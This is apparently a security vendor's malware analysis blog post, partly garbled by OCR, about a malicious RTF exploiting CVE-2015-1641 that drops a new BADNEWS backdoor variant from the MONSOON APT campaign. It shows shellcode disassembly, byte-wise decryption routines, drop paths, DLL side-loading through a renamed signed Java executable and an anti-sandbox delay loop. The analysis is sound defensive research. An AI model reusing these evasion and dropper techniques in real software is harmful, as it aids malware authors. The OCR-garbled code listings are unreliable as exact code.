#### Decoy document

As we were unable to identify which malware family the dropped malware belongs to, we tried to dig a bit further. Our analysis exposed that this is a new variant of a malware dubbed as **BADNEWS**, which is actively being used in the **MONSOON** APT campaign. This variant steals documents from USB drives.

The first thing we wanted to learn is if there were other files similar to this malicious RTF file that had been submitted to VirusTotal after the discovery of the APT campaign was first published in August 2016. A quick similar-to: search in VirusTotal provided 3 results:

| 0c63ef29d5a9674a00bb71a150d2ae6f3dc856a43291e79260992f08fdcd53d3<br>8d5ac93ef3d04b979bfdad24f9674b00<br>ole-embedded exploit rtf cve-2015-1641<br>$\odot \equiv Q$     | 11/54 | 2017-03-08<br>11:12:37 | 2017-03-08<br>11:12:37 |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|------------------------|------------------------|
| f61aa8c6590926533b67467603d2f42cdb1d5e1f20a5439d7e58fdaf81710711<br>85fddd25a5394e50637082196cb73188<br>ole-embedded exploit rtf cve-2015-1641<br>$\odot \equiv \odot$ | 17/56 | 2017-03-06<br>10:15:17 | 2017-03-06<br>10:15:17 |
| 722e8909235ae572c7baa522a675ce45ac7e10170be7428de74d04f051f473c9<br>03d24e0a2ff09e5a38c8a2e9360c4636<br>ole-embedded exploit rtf cve-2015-1641<br>⊛≣Q                  | 10/54 | 2016-11-08<br>07:19:49 | 2016-11-08<br>07:19:49 |

VT similar-to: search gives 3 similar malicious RTF files

It looks very similar to file that was submitted to VirusTotal on 11/08/2016 with file name "*Who\_would\_win\_an\_all\_out\_war\_between\_Pakistan\_and\_India.doc,*" and another one submitted on 03/08/2017 with the file name "*Jobs.*" Executing the files reveals that the first has a theme similar to the initially discovered file, while the other looks like a United Nations career opportunities guide document. All of them drop the same malware, with only small code variations.

## **Malicious RTF**

In this blog we will just run a quick analysis of the malicious RTF shellcode, as our colleague Wayne already did an in-depth analysis of CVE-2015-41 [here.](https://blog.fortinet.com/2015/08/20/the-curious-case-of-the-document-exploiting-an-unknown-vulnerability-part-1) RTFScan tells us that there are 4 objects in this RTF file, and dumps these objects as separate files.#### Frank Boldewin / www.reconstructer.org

[\*] SCAN mode selected<br>[\*] Opening file f61aa8c6590926533b67467603d2f42cdb1d5e1f20a5439d7e58fdaf8171071

[\*] Filesize is 1041949 (0xfe61d) Bytes<br>[\*] RTF format detect

Scanning for shellcode in OBJDATA...<br>No shellcode found in OBJDATA

Dumping OBJDATA as filename: OBJDATA\_f61aa8c6590926533b67467603d2f42cdb1d5e1f20<br>a5439d7e58fdaf81710711\_1.bin

Embedded OLE document found in OBJDATA

Scanning for shellcode in OBJDATA...

Dumping embedded OLE document as filename: OLE\_DOCUMENT\_\_f61aa8c6590926533b67467<br>603d2f42cdb1d5e1f20a5439d7e58fdaf81710711\_\_2.bin

t!! OLE\_DOCUMENT has been found and dumped. This should be re-scanned with officemalscanner now !!!

Embedded OLE document found in OBJDATA

Scanning for shellcode in OBJDATA...

Dumping embedded OLE document as filename: OLE\_DOCUMENT\_\_f61aa8c6590926533b67467<br>603d2f42cdb1d5e1f20a5439d7e58fdaf81710711\_\_3.bin

.<br>Scanning for shellcode in THEMEDATA...<br>No shellcode found in THEMEDATA

**Embedded OLE document found in DATASTORE** 

Scanning for shellcode in DATASTORE...

Dumping embedded OLE document as filename: OLE\_DOCUMENT\_\_f61aa8c6590926533b67467<br>603d2f42cdb1d5e1f20a5439d7e58fdaf81710711\_\_4.bin

Object 2 contains a zip file with "PK" header, which is obviously an embedded OLE document. When you extract the contents of this OLE object, we notice that it contains 2 activeX.bin files (activeX1.bin and activeX2.bin)

| activeX1.bin                                  | 1,024 KB 3/2/2017 11 |
|-----------------------------------------------|----------------------|
| $\stackrel{\text{\tiny (0)}}{=}$ activeX1.xml | 1 KB 10/29/2015      |
| activeX2.bin                                  | 663 KB 3/2/2017 11   |
| active X2 xml                                 | 1 KB 10/29/2015      |

The first contains the first-stage shellcode. The second contains the second-stage shell code, the malware, and decoy document.

We attached winword.exe to a debugger and opened the malicious RTF file to see what the shellcode does. As seen below, the first stage shellcode searches for the marker 0xC24350D1 in the activeX2.bin file, then allocates memory where it copies 0x88F bytes after the marker. The copied data is the second-stage shell code, and is decrypted using SUB 0x37 on each byte. After decryption, the second shell code is called.

| <b>JU JU JULI</b><br>9090914<br>9090919 |              | <b>SILP ARALAAAN</b><br>B8 C24350D1<br>89F7 | MOU EAX, D15043C2<br>marker                                       |
|-----------------------------------------|--------------|---------------------------------------------|-------------------------------------------------------------------|
| 9C9091B<br>9090910  <b>v</b>            |              | <b>AF</b><br>75 05                          | HOW LOTELLOT<br>SCAS DWORD PTR ES:[EDI]<br>SHORT 09C90923         |
| 9C9091E                                 |              | <b>AF</b>                                   | SCAS DWORD PTR ES:[EDI]                                           |
| 909091F                                 | $\checkmark$ | 75 02                                       | SHORT 09C90923                                                    |
| 9090921<br>9090923                      |              | EB ØF<br>80E1 0F                            | JMP SHORT 09C90932<br>AND CL,0F                                   |
| 9090926                                 |              | 80F9 04                                     | CMP CL, 4                                                         |
| 9090929 v<br>9C9092B                    |              | 74 07<br>B9 04000000                        | <b>JE SHORT 09C90932</b><br>MOU ECX 4                             |
| 90909301^                               |              | EB C1                                       | JMP SHORT 09C908F3                                                |
| 9090932                                 |              | 83C6 08                                     | ADD ESI.8                                                         |
| 9090935<br>9090936                      |              | 56<br>6A 40                                 | PUSH ESI<br>PUSH 40                                               |
| 9090938                                 |              | 68 00100000                                 | <b>PUSH 1000</b>                                                  |
| 9C9093D<br>9090942                      |              | 68 00100000<br>6A 00                        | <b>PUSH 1000</b><br>PUSH <sub>0</sub>                             |
| 9090944                                 |              | B8 94A0377C                                 | MOV EAX, <&KERNEL32.VirtualAlloc>                                 |
| 9090949<br>9C9094B                      |              | <b>FF10</b>                                 | CALL DWORD PTR DS:[EAX]                                           |
| 9090940                                 |              | 5E<br>50                                    | POP ESI<br>PUSH EAX                                               |
| 9C9094D                                 |              | 89C7                                        | MOUL EDIT EOV                                                     |
| 909094F<br>9090954                      |              | B9 8F080000<br>F3: A4                       | MOU ECX, 88F<br>memcpy<br>REP MOUS BYTE PTR ES:[EDI].BYTE PTR DS: |
| 9090956                                 |              | 8975 20                                     | HOW DWOND FIR SSILEDFT201, ESI                                    |
| 9090959<br>9C9095A                      |              | 58<br>3109                                  | POP EAX                                                           |
| 9090950                                 |              | B9 8F080000                                 | XOR ECX, ECX                                                      |
| 9090961                                 |              | 49                                          | DEC ECX                                                           |
| 9090962<br>9090966                      |              | 802008 37<br>83F9 00                        | SUB BYTE PTR DS:[EAX+ECX],37<br>decryption                        |
| 9090969 ^                               |              | 75 F6                                       | <b>SUL BROAD</b><br>09090961                                      |
| 9C9096B <br>9C9096D                     |              | <b>FFE0</b><br>cс                           | jmp to second stage shellcode<br>JMP EAX                          |
|                                         |              |                                             | 11100                                                             |

The second stage shellcode uses hardcoded offsets to locate the encrypted files.

| 020        | 68 00000400              | ASCII "Acts "<br><b>PUSH 40000</b>         |
|------------|--------------------------|--------------------------------------------|
| 025        | <b>B8 8CA0377C</b>       | MOV EAX, <&KERNEL32.HeapCreate>            |
| 02A        | <b>FF10</b>              | CALL DWORD PTR DS: [EAX]                   |
| 02C        | 83C0 60                  | ADD EAX.60                                 |
| 02F        | 8945 4C                  | MOV DWORD PTR SS: [EBP+4C], EAX            |
| 032        | 50                       | PUSH EAX                                   |
| 033        | 8B75 70                  | MOV ESI.DWORD PTR SS:[EBP+70]              |
| 036        | 81C6 E3A40800            | ADD EST, 804E34 offset of encrypted loader |
| 03C        | 89C7                     |                                            |
| 03E        | B9 00A40100              | MOV ECX. 18400                             |
| 043<br>045 | F3:A4                    | REP MOUS BYTE PTR ES: [EDI] BYTE PTR DS:   |
|            | 58                       | POP EAX                                    |
|            | 31C9                     | XOR.<br>ECX.ECX                            |
| 046<br>048 | B9 00A40100              | MOV ECX. 18400                             |
| 04D        | 49                       | DEC ECX                                    |
| 04E        | 802008 37                | SUB BYTE PTR DS: [EAX+ECX] 37              |
| 052        | 83F9 00                  | ECX.0<br>CMP                               |
| 055 ^      | 75 F6                    | SHORT 0205004D<br>JNZ                      |
|            | <b>057</b> - E9 C7040000 | JMP 02050523                               |After decrypting the first file using SUB 0x37 on each byte, it drops the file as %appdata%\Microsoft\Templates\msvcrt.dll. It then drops the file ~Normal.dat in the same directory that contains the encrypted decoy document and the malware, along with other legitimate files. The file msvcrt.dll is loaded using LoadLibraryW(). The shellcode then cleans up the registry in HKCU\Software\Microsoft\Office\1{0-6}.0\Word\Resiliency to prevent warning messages when someone re-opens a document that has crashed previously.

The msvcrt.dll file loads the ~Normal.dat file in memory. The decoy document is first decrypted using the same decryption algorithm, and is dropped as %localappdata%\Microsoft\Windows\.doc. It is started using hidden cmd.exe /c start .

```
0493F624||CmdLine = "omd.exe /o start C:\Users\<del>d</del><br>00000000||ShowState = SW_HIDE
                                                                                                indows\Senate_panel.doc" (مَالِدَانِيَّةِ) AppData\Local\Microsoft\Windows\Senate_panel.doc
```
The following files are also decrypted from ~Normal.dat file using the algorithm XOR 0x41, SUB 0x7 on each byte, and are dropped in the %appdata%\Microsoft directory as:

MicroScMgmt.exe msvcr71.dll jli.dll

The file MicroScMgt.exe is then executed using CreateProcessA(). The file jli.dll contains the malware dubbed as BADNEWS. BADNEWS was the name given to this malware as it uses news sites and blogs to obtain its C&C servers.

## **BADNEWS Backdoor**

BADNEWS uses a DLL side-loading technique with a signed Java executable to evade the Host Intrusion Prevention System (HIPS) of security programs that monitor the behaviors of executed files. Most HIPS tools whitelist signed or trusted files. This technique is reminiscent of the PlugX backdoor technique because it also piggybacked on signed legitimate files to execute the PlugX backdoor.

MicroScMgmt.exe is a renamed version of java-rmi.exe, the legitimate Java Runtime executable version 6.0.390.4. This file needs to load the legitimate DLLs msvcr71.dll and jli.dll to import some functions. However, the dropped jli.dll file here is crafted to contain the BADNEWS code.

All functions exported by this jli.dll file point to a single routine, which is the malware code, so upon execution of the MicroScMgmt.exe file one of these functions will be called, effectively calling the malware code.| Name                         | Address  | Ordinal |
|------------------------------|----------|---------|
| 強 JLI_AcceptableRelease      | 10003440 |         |
| <b>判 JLI_ExactVersionId</b>  | 10003440 | 2       |
| <b>判 JLI_FreeManifest</b>    | 10003440 | 3       |
| 強 JLI JarUnpackFile          | 10003440 | 4       |
| 強 JLI_Launch                 | 10003440 | 5       |
| 強 JLI ManifestIterate        | 10003440 | 6       |
| 強 JLI_MemAlloc               | 10003440 | 7       |
| <b>判</b> JLI_MemFree         | 10003440 | 8       |
| 強 JLI MemRealloc             | 10003440 | 9       |
| <b>判 JLI_ParseManifest</b>   | 10003440 | 10      |
| 挡 JLI_PrefixVersionId        | 10003440 | 11      |
| ∄ JLI_StringDup              | 10003440 | 12      |
| ∄ JLI_ValidVersionString     | 10003440 | 13      |
| 挡JLI_WildcardExpandClasspath | 10003440 | 14      |
| <b>B</b> DIEntryPoint        | 1000AE25 |         |

Export functions point to malware code

### **Anti-Analysis Techniques**

The malicious DLL file is not packed ,but is obfuscated to deter analysis.

#### **Anti-sandbox/emulator**

A long loop has been added before it performs its malicious routines. Many sandboxes and emulators only run for a certain short period of time until they time-out, so malware behavior usually are not captured when malware goes in a long loop before it performs its routines. An emulator, though, that can patch files it tries to emulate, can easily bypass long loops.

```
00 = 3;u1 = 2;
do
₹
  for (i = 2; i \le 00 - 1; ++i)₹
    result = v0 / i;if (100\ 3\ 1))
      break;
  if ( i == v0 )
  ₹
    result = sub_10002BE0("%d\n", v0);
    + + 01;₹
  +100;
Y
while ( v1 \le 80000 );
```
Long loop as anti-sandbox/emulator

